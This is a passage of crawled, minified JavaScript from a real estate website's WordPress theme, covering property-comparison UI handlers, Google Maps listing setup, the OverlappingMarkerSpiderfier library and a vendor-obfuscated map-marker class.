/></div>';c("div.items_compare:first-child").css("background","red"),3<parseInt(c(".items_compare").length,10)&&c(".items_compare:first").remove(),c("#submit_compare").before(r),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c(".items_compare").fadeIn(500)}),c("#submit_compare").on("click",function(e){c("#form_compare").trigger("submit")}),c("#form_submit_2,#form_submit_1 ").on("click",function(e){var t;window.scrollTo(0,0),t='<div class="modal fade" id="loadingmodal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-body listing-submit"><span>'+control_vars.addprop+"</div></div></div></div></div>",jQuery("body").append(t),jQuery("#loadingmodal").modal()}),c("#add-new-image").on("click",function(e){c('<p><label for="file">New Image:</label><input type="file" name="upload_attachment[]" id="file_featured"></p> ').appendTo("#files_area")}),c(".delete_image").on("click",function(e){var t=c(this).attr("data-imageid"),a=c("#images_todelete").val();a=""===a?t:a+","+t,c("#images_todelete").val(a),c(this).parent().remove()}),c("#googleMap").on("mousemove",function(e){c(".tooltip").css({top:e.pageY,left:e.pageX,"z-index":"1"})}),setTimeout(function(){c(".tooltip").fadeOut("fast")},1e4)}),jQuery(document).ready(function(t){t("body").on("click",".add_custom_parameter",function(){var e=t(".cliche_row").clone();e.removeClass("cliche_row"),t("input",e).val(),t(".add_custom_data_cont").append(e)}),t("body").on("click",".remove_parameter_button",function(){var e=t(this).parents(".single_parameter_row");e.fadeOut(500,function(){e.replaceWith("")})})});

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/google_map_code_listing.min.js?ver=1.0
body_size: 3396
content:
var gmarkers=[];var current_place=0;var actions=[];var categories=[];var vertical_pan=-190;var map_open=0;var vertical_off=150;var pins="";var markers="";var infoBox=null;var category=null;var width_browser=null;var infobox_width=null;var wraper_height=null;var info_image=null;var map;var found_id;var selected_id=jQuery("#gmap_wrapper").attr("data-post_id");var curent_gview_lat=jQuery("#gmap_wrapper").attr("data-cur_lat");var curent_gview_long=jQuery("#gmap_wrapper").attr("data-cur_long");var heading=0;var panorama;var oms;var bounds;function initialize(){if(curent_gview_lat===""){curent_gview_lat=googlecode_property_vars.general_latitude}if(curent_gview_long===""){curent_gview_long=googlecode_property_vars.general_longitude}var a=new google.maps.LatLng(curent_gview_lat,curent_gview_long);var c={flat:false,noClear:false,zoom:parseInt(googlecode_property_vars.page_custom_zoom),scrollwheel:false,draggable:true,center:new google.maps.LatLng(curent_gview_lat,curent_gview_long),streetViewControl:false,mapTypeId:googlecode_property_vars.type.toLowerCase(),disableDefaultUI:true,gestureHandling:"cooperative"};var b={flat:false,noClear:false,zoom:parseInt(googlecode_property_vars.page_custom_zoom),scrollwheel:false,draggable:true,center:new google.maps.LatLng(curent_gview_lat,curent_gview_long),streetViewControl:false,mapTypeId:googlecode_property_vars.type.toLowerCase(),disableDefaultUI:true,gestureHandling:"cooperative"};if(document.getElementById("googleMap")){map=new google.maps.Map(document.getElementById("googleMap"),c)}else{if(document.getElementById("googleMapSlider")){map=new google.maps.Map(document.getElementById("googleMapSlider"),b)}else{return}}google.maps.visualRefresh=true;if(mapfunctions_vars.map_style!==""){var d=JSON.parse(mapfunctions_vars.map_style);map.setOptions({styles:d})}google.maps.event.addListener(map,"tilesloaded",function(){jQuery("#gmap-loading").remove()});if(typeof(googlecode_property_vars2)!=="undefined"&&googlecode_property_vars2.markers2.length>2){pins=googlecode_property_vars2.markers2;markers=jQuery.parseJSON(pins)}if(markers.length>0){setMarkers(map,markers)}if(googlecode_property_vars.idx_status==="1"){}if(mapfunctions_vars.show_g_search_status==="yes"&&googlecode_property_vars.small_map!=="1"){set_google_search(map)}google.maps.event.trigger(gmarkers[0],"click");panorama=map.getStreetView();panorama.setPosition(a);heading=parseInt(googlecode_property_vars.camera_angle);panorama.setPov(({heading:heading,pitch:0}));google.maps.event.addListener(panorama,"closeclick",function(){jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").show();jQuery("#street-view").removeClass("mapcontrolon")});oms=new OverlappingMarkerSpiderfier(map);setOms(gmarkers);wpestate_initialize_poi(map,1)}if(typeof google==="object"&&typeof google.maps==="object"){google.maps.event.addDomListener(window,"load",initialize)}function toggleStreetView(){if(panorama.visible){panorama.setVisible(false);jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").show();jQuery("#street-view").removeClass("mapcontrolon");jQuery("#street-view").html('<i class="fa fa-location-arrow"></i> '+control_vars.street_view_on)}else{panorama.setVisible(true);jQuery("#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus").hide();jQuery("#street-view").addClass("mapcontrolon");jQuery("#street-view").html('<i class="fa fa-location-arrow"></i> '+control_vars.street_view_off)}};

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0
body_size: 20716
content:
/*
 OverlappingMarkerSpiderfier
https://github.com/jawj/OverlappingMarkerSpiderfier
Copyright (c) 2011 - 2017 George MacKerron
Released under the MIT licence: http://opensource.org/licenses/mit-license
Note: The Google Maps API v3 must be included *before* this code
*/
(function(){var m,t,w,y,u,z={}.hasOwnProperty,A=[].slice;this.OverlappingMarkerSpiderfier=function(){function r(a,d){var b,f,e;this.map=a;null==d&&(d={});null==this.constructor.N&&(this.constructor.N=!0,h=google.maps,l=h.event,p=h.MapTypeId,c.keepSpiderfied=!1,c.ignoreMapClick=!1,c.markersWontHide=!1,c.markersWontMove=!1,c.basicFormatEvents=!1,c.nearbyDistance=20,c.circleSpiralSwitchover=9,c.circleFootSeparation=23,c.circleStartAngle=x/12,c.spiralFootSeparation=26,c.spiralLengthStart=11,c.spiralLengthFactor=
4,c.spiderfiedZIndex=h.Marker.MAX_ZINDEX+2E4,c.highlightedLegZIndex=h.Marker.MAX_ZINDEX+1E4,c.usualLegZIndex=h.Marker.MAX_ZINDEX+1,c.legWeight=1.5,c.legColors={usual:{},highlighted:{}},e=c.legColors.usual,f=c.legColors.highlighted,e[p.HYBRID]=e[p.SATELLITE]="#fff",f[p.HYBRID]=f[p.SATELLITE]="#f00",e[p.TERRAIN]=e[p.ROADMAP]="#444",f[p.TERRAIN]=f[p.ROADMAP]="#f00",this.constructor.j=function(a){return this.setMap(a)},this.constructor.j.prototype=new h.OverlayView,this.constructor.j.prototype.draw=function(){});
for(b in d)z.call(d,b)&&(f=d[b],this[b]=f);this.g=new this.constructor.j(this.map);this.C();this.c={};this.B=this.l=null;this.addListener("click",function(a,b){return l.trigger(a,"spider_click",b)});this.addListener("format",function(a,b){return l.trigger(a,"spider_format",b)});this.ignoreMapClick||l.addListener(this.map,"click",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,"maptypeid_changed",function(a){return function(){return a.unspiderfy()}}(this));l.addListener(this.map,
"zoom_changed",function(a){return function(){a.unspiderfy();if(!a.basicFormatEvents)return a.h()}}(this))}var l,h,m,v,p,c,t,x,u;c=r.prototype;t=[r,c];m=0;for(v=t.length;m<v;m++)u=t[m],u.VERSION="1.0.3";x=2*Math.PI;h=l=p=null;r.markerStatus={SPIDERFIED:"SPIDERFIED",SPIDERFIABLE:"SPIDERFIABLE",UNSPIDERFIABLE:"UNSPIDERFIABLE",UNSPIDERFIED:"UNSPIDERFIED"};c.C=function(){this.a=[];this.s=[]};c.addMarker=function(a,d){a.setMap(this.map);return this.trackMarker(a,d)};c.trackMarker=function(a,d){var b;if(null!=
a._oms)return this;a._oms=!0;b=[l.addListener(a,"click",function(b){return function(d){return b.V(a,d)}}(this))];this.markersWontHide||b.push(l.addListener(a,"visible_changed",function(b){return function(){return b.D(a,!1)}}(this)));this.markersWontMove||b.push(l.addListener(a,"position_changed",function(b){return function(){return b.D(a,!0)}}(this)));null!=d&&b.push(l.addListener(a,"spider_click",d));this.s.push(b);this.a.push(a);this.basicFormatEvents?this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIED):
(this.trigger("format",a,this.constructor.markerStatus.UNSPIDERFIABLE),this.h());return this};c.D=function(a,d){if(!this.J&&!this.K)return null==a._omsData||!d&&a.getVisible()||this.unspiderfy(d?a:null),this.h()};c.getMarkers=function(){return this.a.slice(0)};c.removeMarker=function(a){this.forgetMarker(a);return a.setMap(null)};c.forgetMarker=function(a){var d,b,f,e,g;null!=a._omsData&&this.unspiderfy();d=this.A(this.a,a);if(0>d)return this;g=this.s.splice(d,1)[0];b=0;for(f=g.length;b<f;b++)e=g[b],
l.removeListener(e);delete a._oms;this.a.splice(d,1);this.h();return this};c.removeAllMarkers=c.clearMarkers=function(){var a,d,b,f;f=this.getMarkers();this.forgetAllMarkers();a=0;for(d=f.length;a<d;a++)b=f[a],b.setMap(null);return this};c.forgetAllMarkers=function(){var a,d,b,f,e,g,c,q;this.unspiderfy();q=this.a;a=d=0;for(b=q.length;d<b;a=++d){g=q[a];e=this.s[a];c=0;for(a=e.length;c<a;c++)f=e[c],l.removeListener(f);delete g._oms}this.C();return this};c.addListener=function(a,d){var b;(null!=(b=this.c)[a]?
b[a]:b[a]=[]).push(d);return this};c.removeListener=function(a,d){var b;b=this.A(this.c[a],d);0>b||this.c[a].splice(b,1);return this};c.clearListeners=function(a){this.c[a]=[];return this};c.trigger=function(){var a,d,b,f,e,g;d=arguments[0];a=2<=arguments.length?A.call(arguments,1):[];d=null!=(b=this.c[d])?b:[];g=[];f=0;for(e=d.length;f<e;f++)b=d[f],g.push(b.apply(null,a));return g};c.L=function(a,d){var b,f,e,g,c;g=this.circleFootSeparation*(2+a)/x;f=x/a;c=[];for(b=e=0;0<=a?e<a:e>a;b=0<=a?++e:--e)b=
this.circleStartAngle+b*f,c.push(new h.Point(d.x+g*Math.cos(b),d.y+g*Math.sin(b)));return c};c.M=function(a,d){var b,f,e,c,k;c=this.spiralLengthStart;b=0;k=[];for(f=e=0;0<=a?e<a:e>a;f=0<=a?++e:--e)b+=this.spiralFootSeparation/c+5E-4*f,f=new h.Point(d.x+c*Math.cos(b),d.y+c*Math.sin(b)),c+=x*this.spiralLengthFactor/b,k.push(f);return k};c.V=function(a,d){var b,f,e,c,k,q,n,l,h;(q=null!=a._omsData)&&this.keepSpiderfied||this.unspiderfy();if(q||this.map.getStreetView().getVisible()||"GoogleEarthAPI"===
this.map.getMapTypeId())return this.trigger("click",a,d);q=[];n=[];b=this.nearbyDistance;l=b*b;k=this.f(a.position);h=this.a;b=0;for(f=h.length;b<f;b++)e=h[b],null!=e.map&&e.getVisible()&&(c=this.f(e.position),this.i(c,k)<l?q.push({R:e,G:c}):n.push(e));return 1===q.length?this.trigger("click",a,d):this.W(q,n)};c.markersNearMarker=function(a,d){var b,f,e,c,k,q,n,l,h,m;null==d&&(d=!1);if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearMarker";b=this.nearbyDistance;
n=b*b;k=this.f(a.position);q=[];l=this.a;b=0;for(f=l.length;b<f&&!(e=l[b],e!==a&&null!=e.map&&e.getVisible()&&(c=this.f(null!=(h=null!=(m=e._omsData)?m.v:void 0)?h:e.position),this.i(c,k)<n&&(q.push(e),d)));b++);return q};c.F=function(){var a,d,b,f,e,c,k,l,n,h,m;if(null==this.g.getProjection())throw"Must wait for 'idle' event on map before calling markersNearAnyOtherMarker";n=this.nearbyDistance;n*=n;var p;e=this.a;p=[];h=0;for(d=e.length;h<d;h++)f=e[h],p.push({H:this.f(null!=(a=null!=(b=f._omsData)?
b.v:void 0)?a:f.position),b:!1});h=this.a;a=b=0;for(f=h.length;b<f;a=++b)if(d=h[a],null!=d.getMap()&&d.getVisible()&&(c=p[a],!c.b))for(m=this.a,d=l=0,e=m.length;l<e;d=++l)if(k=m[d],d!==a&&null!=k.getMap()&&k.getVisible()&&(k=p[d],(!(d<a)||k.b)&&this.i(c.H,k.H)<n)){c.b=k.b=!0;break}return p};c.markersNearAnyOtherMarker=function(){var a,d,b,c,e,g,k;e=this.F();g=this.a;k=[];a=d=0;for(b=g.length;d<b;a=++d)c=g[a],e[a].b&&k.push(c);return k};c.setImmediate=function(a){return window.setTimeout(a,0)};c.h=
function(){if(!this.basicFormatEvents&&null==this.l)return this.l=this.setImmediate(function(a){return function(){a.l=null;return null!=a.g.getProjection()?a.w():null!=a.B?void 0:a.B=l.addListenerOnce(a.map,"idle",function(){return a.w()})}}(this))};c.w=function(){var a,d,b,c,e,g,k;if(this.basicFormatEvents){e=[];d=0;for(b=markers.length;d<b;d++)c=markers[d],a=null!=c._omsData?"SPIDERFIED":"UNSPIDERFIED",e.push(this.trigger("format",c,this.constructor.markerStatus[a]));return e}e=this.F();g=this.a;
k=[];a=b=0;for(d=g.length;b<d;a=++b)c=g[a],a=null!=c._omsData?"SPIDERFIED":e[a].b?"SPIDERFIABLE":"UNSPIDERFIABLE",k.push(this.trigger("format",c,this.constructor.markerStatus[a]));return k};c.P=function(a){return{m:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.highlighted[d.map.mapTypeId],zIndex:d.highlightedLegZIndex})}}(this),u:function(d){return function(){return a._omsData.o.setOptions({strokeColor:d.legColors.usual[d.map.mapTypeId],zIndex:d.usualLegZIndex})}}(this)}};
c.W=function(a,d){var b,c,e,g,k,q,n,m,p,r;this.J=!0;r=a.length;b=this.T(function(){var b,d,c;c=[];b=0;for(d=a.length;b<d;b++)m=a[b],c.push(m.G);return c}());g=r>=this.circleSpiralSwitchover?this.M(r,b).reverse():this.L(r,b);b=function(){var b,d,f;f=[];b=0;for(d=g.length;b<d;b++)e=g[b],c=this.U(e),p=this.S(a,function(a){return function(b){return a.i(b.G,e)}}(this)),n=p.R,q=new h.Polyline({map:this.map,path:[n.position,c],strokeColor:this.legColors.usual[this.map.mapTypeId],strokeWeight:this.legWeight,
zIndex:this.usualLegZIndex}),n._omsData={v:n.getPosition(),X:n.getZIndex(),o:q},this.legColors.highlighted[this.map.mapTypeId]!==this.legColors.usual[this.map.mapTypeId]&&(k=this.P(n),n._omsData.O={m:l.addListener(n,"mouseover",k.m),u:l.addListener(n,"mouseout",k.u)}),this.trigger("format",n,this.constructor.markerStatus.SPIDERFIED),n.setPosition(c),n.setZIndex(Math.round(this.spiderfiedZIndex+e.y)),f.push(n);return f}.call(this);delete this.J;this.I=!0;return this.trigger("spiderfy",b,d)};c.unspiderfy=
function(a){var d,b,c,e,g,k,h;null==a&&(a=null);if(null==this.I)return this;this.K=!0;h=[];g=[];k=this.a;d=0;for(b=k.length;d<b;d++)e=k[d],null!=e._omsData?(e._omsData.o.setMap(null),e!==a&&e.setPosition(e._omsData.v),e.setZIndex(e._omsData.X),c=e._omsData.O,null!=c&&(l.removeListener(c.m),l.removeListener(c.u)),delete e._omsData,e!==a&&(c=this.basicFormatEvents?"UNSPIDERFIED":"SPIDERFIABLE",this.trigger("format",e,this.constructor.markerStatus[c])),h.push(e)):g.push(e);delete this.K;delete this.I;
this.trigger("unspiderfy",h,g);return this};c.i=function(a,d){var b,c;b=a.x-d.x;c=a.y-d.y;return b*b+c*c};c.T=function(a){var c,b,f,e,g;c=e=g=0;for(b=a.length;c<b;c++)f=a[c],e+=f.x,g+=f.y;a=a.length;return new h.Point(e/a,g/a)};c.f=function(a){return this.g.getProjection().fromLatLngToDivPixel(a)};c.U=function(a){return this.g.getProjection().fromDivPixelToLatLng(a)};c.S=function(a,c){var b,d,e,g,k,h;e=k=0;for(h=a.length;k<h;e=++k)if(g=a[e],g=c(g),"undefined"===typeof b||null===b||g<d)d=g,b=e;return a.splice(b,
1)[0]};c.A=function(a,c){var b,d,e,g;if(null!=a.indexOf)return a.indexOf(c);b=d=0;for(e=a.length;d<e;b=++d)if(g=a[b],g===c)return b;return-1};return r}();t=/(\?.*(&|&amp;)|\?)spiderfier_callback=(\w+)/;m=document.currentScript;null==m&&(m=function(){var m,l,h,w,v;h=document.getElementsByTagName("script");v=[];m=0;for(l=h.length;m<l;m++)u=h[m],null!=(w=u.getAttribute("src"))&&w.match(t)&&v.push(u);return v}()[0]);if(null!=m&&(m=null!=(w=m.getAttribute("src"))?null!=(y=w.match(t))?y[3]:void 0:void 0)&&
"function"===typeof window[m])window[m]();"function"===typeof window.spiderfier_callback&&window.spiderfier_callback()}).call(this);
/* Thu 11 May 2017 08:40:57 BST */
/* Copyright (C) WpEstate, Inc - All Rights Reserved
 * Unauthorized copying of this file, via any medium is strictly prohibited
 * Proprietary and confidential
 * Written by WpEstate august 2017
 */

/*Special Note for any ThemeForest developer - Copying this code will trigger a NDA from our company , followed by a lawsuite and exclusion from TF!
 */
var _0xf69a=['\x66\x72\x6f\x6d\x4c\x61\x74\x4c\x6e\x67\x54\x6f\x44\x69\x76\x50\x69\x78\x65\x6c','\x6c\x65\x66\x74','\x73\x74\x79\x6c\x65','\x74\x6f\x70','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x67\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x73\x65\x74\x50\x6f\x73\x69\x74\x69\x6f\x6e','\x67\x65\x74\x44\x72\x61\x67\x67\x61\x62\x6c\x65','\x67\x65\x74\x4d\x61\x70','\x6d\x61\x70','\x7a\x49\x6e\x64\x65\x78','\x73\x65\x74\x5a\x49\x6e\x64\x65\x78','\x4c\x61\x74\x4c\x6e\x67\x42\x6f\x75\x6e\x64\x73','\x72\x65\x70\x6c\x61\x63\x65','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x30\x30\x30','\x74\x6f\x53\x74\x72\x69\x6e\x67','\x73\x6c\x69\x63\x65','\x61\x70\x70\x6c\x79','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x69\x6e\x66\x6f','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x65\x72\x72\x6f\x72','\x70\x6f\x73\x69\x74\x69\x6f\x6e','\x74\x69\x74\x6c\x65','\x69\x6d\x61\x67\x65','\x69\x64\x75\x6c','\x70\x72\x69\x63\x65','\x63\x61\x74\x65\x67\x6f\x72\x79','\x6c\x69\x6e\x6b','\x69\x6e\x66\x6f\x57\x69\x6e\x64\x6f\x77\x49\x6e\x64\x65\x78','\x72\x6f\x6f\x6d\x73','\x62\x61\x74\x68\x73','\x63\x6c\x65\x61\x6e\x70\x72\x69\x63\x65','\x73\x69\x7a\x65','\x63\x61\x74\x65\x67\x6f\x72\x79\x5f\x6e\x61\x6d\x65','\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65','\x76\x69\x73\x69\x62\x6c\x65','\x6f\x70\x74\x69\x6d\x69\x7a\x65\x64','\x6f\x70\x61\x63\x69\x74\x79','\x70\x69\x6e','\x73\x70\x69\x64\x65\x72\x66\x69\x65\x64','\x64\x69\x76\x5f','\x6d\x61\x70\x5f','\x73\x65\x74\x4d\x61\x70','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x70\x72\x6f\x74\x6f\x74\x79\x70\x65','\x4f\x76\x65\x72\x6c\x61\x79\x56\x69\x65\x77','\x6f\x6e\x41\x64\x64','\x64\x72\x61\x77','\x64\x69\x76','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65','\x77\x70\x65\x73\x74\x61\x74\x65\x5f\x6d\x61\x72\x6b\x65\x72\x20','\x74\x72\x69\x6d','\x75\x73\x65\x5f\x70\x72\x69\x63\x65\x5f\x70\x69\x6e\x73\x5f\x66\x75\x6c\x6c\x5f\x70\x72\x69\x63\x65','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73\x3d\x22\x69\x6e\x74\x65\x72\x69\x6f\x72\x5f\x70\x69\x6e\x5f\x70\x72\x69\x63\x65\x22\x3e','\x70\x69\x6e\x5f\x70\x72\x69\x63\x65','\x3c\x2f\x64\x69\x76\x3e','\x65\x76\x65\x6e\x74','\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x75\x74','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x72\x65\x6d\x6f\x76\x65','\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e','\x6d\x61\x70\x73','\x63\x6c\x69\x63\x6b','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x74\x72\x69\x67\x67\x65\x72','\x6d\x6f\x75\x73\x65\x6f\x76\x65\x72','\x20\x68\x6f\x76\x65\x72\x5f\x7a\x5f\x70\x69\x6e\x20','\x67\x65\x74\x50\x61\x6e\x65\x73','\x6f\x76\x65\x72\x6c\x61\x79\x49\x6d\x61\x67\x65','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'];(function(_0x41419a,_0x32ffe5){var _0x21586d=function(_0x278188){while(--_0x278188){_0x41419a['\x70\x75\x73\x68'](_0x41419a['\x73\x68\x69\x66\x74']());}};_0x21586d(++_0x32ffe5);}(_0xf69a,0xb8));var _0xaf69=function(_0x47f3f7,_0x54f74c){_0x47f3f7=_0x47f3f7-0x0;var _0x1ac27f=_0xf69a[_0x47f3f7];return _0x1ac27f;};var _0x483ba8=function(){var _0x3418d2=!![];return function(_0x4e54c7,_0x2333b7){var _0xda6cbc=_0x3418d2?function(){if(_0x2333b7){var _0x149029=_0x2333b7[_0xaf69('0x0')](_0x4e54c7,arguments);_0x2333b7=null;return _0x149029;}}:function(){};_0x3418d2=![];return _0xda6cbc;};}();var _0x2cdad7=_0x483ba8(this,function(){var _0x2f307d=Function(_0xaf69('0x1')+_0xaf69('0x2')+'\x29\x3b');var _0x443475=function(){};var _0x274ef3=_0x2f307d();if(!_0x274ef3[_0xaf69('0x3')]){_0x274ef3[_0xaf69('0x3')]=function(_0x4b057f){var _0xe5a60b={};_0xe5a60b[_0xaf69('0x4')]=_0x4b057f;_0xe5a60b[_0xaf69('0x5')]=_0x4b057f;_0xe5a60b['\x64\x65\x62\x75\x67']=_0x4b057f;_0xe5a60b[_0xaf69('0x6')]=_0x4b057f;_0xe5a60b['\x65\x72\x72\x6f\x72']=_0x4b057f;_0xe5a60b[_0xaf69('0x7')]=_0x4b057f;_0xe5a60b[_0xaf69('0x8')]=_0x4b057f;return _0xe5a60b;}(_0x443475);}else{_0x274ef3['\x63\x6f\x6e\x73\x6f\x6c\x65'][_0xaf69('0x4')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x5')]=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x64\x65\x62\x75\x67']=_0x443475;_0x274ef3[_0xaf69('0x3')]['\x69\x6e\x66\x6f']=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x9')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x7')]=_0x443475;_0x274ef3[_0xaf69('0x3')][_0xaf69('0x8')]=_0x443475;}});_0x2cdad7();function WpstateMarker(_0x1e2b97,_0x198926,_0x3dd5ad,_0x26adda,_0x151710,_0x2aad05,_0x5410f0,_0x4cb464,_0x5226c0,_0x3cbe3b,_0x39bb60,_0x28d052,_0x2b5713,_0xfbdb8c,_0x2cb840,_0x49aa49,_0x1eb706,_0x37c96e,_0x3a686b,_0x3eee37,_0x395a3d){this[_0xaf69('0xa')]=_0x198926;this[_0xaf69('0xb')]=_0x26adda;this['\x7a\x49\x6e\x64\x65\x78']=_0x151710;this[_0xaf69('0xc')]=_0x2aad05;this[_0xaf69('0xd')]=_0x5410f0;this[_0xaf69('0xe')]=_0x4cb464;this['\x70\x69\x6e\x5f\x70\x72\x69\x63\x65']=_0x5226c0;this[_0xaf69('0xf')]=_0x3cbe3b;this['\x61\x63\x74\x69\x6f\x6e']=_0x39bb60;this[_0xaf69('0x10')]=_0x28d052;this[_0xaf69('0x11')]=_0x2b5713;this[_0xaf69('0x12')]=_0xfbdb8c;this[_0xaf69('0x13')]=_0x2cb840;this[_0xaf69('0x14')]=_0x49aa49;this[_0xaf69('0x15')]=_0x1eb706;this[_0xaf69('0x16')]=_0x37c96e;this[_0xaf69('0x17')]=_0x3a686b;this[_0xaf69('0x18')]=!![];this['\x64\x72\x61\x67\x67\x61\x62\x6c\x65']=![];this[_0xaf69('0x19')]=!![];this[_0xaf69('0x1a')]=0x1;this[_0xaf69('0x1b')]=_0x3eee37;this['\x5f\x6f\x6d\x73\x44\x61\x74\x61']=null;this[_0xaf69('0x1c')]=![];this[_0xaf69('0x1d')]=null;this[_0xaf69('0x1e')]=_0x3dd5ad;this[_0xaf69('0x1f')](_0x3dd5ad);}if(typeof google!=_0xaf69('0x20')&&google){WpstateMarker[_0xaf69('0x21')]=new google['\x6d\x61\x70\x73'][_0xaf69('0x22')]();}WpstateMarker[_0xaf69('0x21')][_0xaf69('0x23')]=function(){};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x24')]=function(){var _0x23f022=this;var _0x4bfd98=this[_0xaf69('0x25')];if(!_0x4bfd98){_0x4bfd98=this[_0xaf69('0x25')]=document[_0xaf69('0x26')](_0xaf69('0x25'));_0x4bfd98[_0xaf69('0x27')]=_0xaf69('0x28')+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this[_0xaf69('0x16')][_0xaf69('0x29')]())+'\x20\x63\x6c\x61\x73\x73\x5f'+wpestate_makeSafeForCSS(this['\x61\x63\x74\x69\x6f\x6e\x5f\x6e\x61\x6d\x65'][_0xaf69('0x29')]());if(typeof _0x23f022['\x70\x72\x69\x63\x65']!==_0xaf69('0x20')){if(mapfunctions_vars[_0xaf69('0x2a')]==='\x6e\x6f'){_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0x2d')]+_0xaf69('0x2e');}else{_0x4bfd98[_0xaf69('0x2b')]=_0xaf69('0x2c')+_0x23f022[_0xaf69('0xe')]+'\x3c\x2f\x64\x69\x76\x3e';}}google['\x6d\x61\x70\x73'][_0xaf69('0x2f')][_0xaf69('0x30')](_0x4bfd98,'\x6d\x6f\x75\x73\x65\x6f\x75\x74',function(_0x342586){google['\x6d\x61\x70\x73'][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x31'));_0x23f022['\x64\x69\x76'][_0xaf69('0x32')][_0xaf69('0x33')](_0xaf69('0x34'));});google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x61\x64\x64\x44\x6f\x6d\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x4bfd98,_0xaf69('0x36'),function(_0x24da3f){_0x24da3f[_0xaf69('0x37')]();google[_0xaf69('0x35')][_0xaf69('0x2f')][_0xaf69('0x38')](_0x23f022,_0xaf69('0x36'));});google[_0xaf69('0x35')]['\x65\x76\x65\x6e\x74'][_0xaf69('0x30')](_0x4bfd98,_0xaf69('0x39'),function(_0x54843c){google[_0xaf69('0x35')][_0xaf69('0x2f')]['\x74\x72\x69\x67\x67\x65\x72'](_0x23f022,_0xaf69('0x39'));_0x23f022[_0xaf69('0x25')][_0xaf69('0x27')]+=_0xaf69('0x3a');});var _0x35e7de=this[_0xaf69('0x3b')]();_0x35e7de[_0xaf69('0x3c')][_0xaf69('0x3d')](_0x4bfd98);}var _0x4b6471=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x4b6471){_0x4bfd98['\x73\x74\x79\x6c\x65'][_0xaf69('0x3f')]=_0x4b6471['\x78']+0x0+'\x70\x78';_0x4bfd98[_0xaf69('0x40')][_0xaf69('0x41')]=_0x4b6471['\x79']-0xc+'\x70\x78';}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x33')]=function(){if(this['\x64\x69\x76']){this[_0xaf69('0x25')][_0xaf69('0x42')][_0xaf69('0x43')](this[_0xaf69('0x25')]);this[_0xaf69('0x25')]=null;}};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x44')]=function(){return this[_0xaf69('0xa')];};WpstateMarker[_0xaf69('0x21')][_0xaf69('0x45')]=function(_0x479460){this[_0xaf69('0xa')]=_0x479460;var _0x34329a=this['\x67\x65\x74\x50\x72\x6f\x6a\x65\x63\x74\x69\x6f\x6e']()[_0xaf69('0x3e')](this[_0xaf69('0xa')]);if(_0x34329a){this['\x64\x69\x76'][_0xaf69('0x40')][_0xaf69('0x3f')]=_0x34329a['\x78']+0x0+'\x70\x78';this[_0xaf69('0x25')][_0xaf69('0x40')]['\x74\x6f\x70']=_0x34329a['\x79']+'\x70\x78';}};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xaf69('0x46')]=function(){return![];};WpstateMarker['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x56\x69\x73\x69\x62\x6c\x65']=function(){return 